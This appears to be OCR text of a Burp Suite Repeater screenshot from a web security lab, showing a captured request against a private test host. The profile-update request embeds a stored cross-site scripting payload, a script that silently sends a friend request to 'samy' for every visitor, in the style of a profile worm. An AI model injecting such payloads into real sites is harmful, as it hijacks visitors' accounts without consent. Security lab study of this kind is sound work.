 Burp Su
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < | ▼ > | ▼
Request
Pretty Raw Hex \n ≡
1 POST /profile/update HTTP/1.1
2 Host: 10.10.1.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.1.6/profile/samy
8 Content-Type: application/json
9 Content-Length: 167
10 Origin: http://10.10.1.6
11 Connection: close
12 Cookie: csrftoken=oNqpaNqwmgF7wpAM2g5ljyPSrtUyDIxq; sessionid=3vgvcj2ec7idaibw4mj25db0u57fze1u
13
14 {
"content":"<script>
15 fetch("/friend",
{
method:"POST",
headers:{
"Content-Type":"application/json"
},
body:JSON.stringify({
friend:"samy"
})
});
16 </script>"
17 }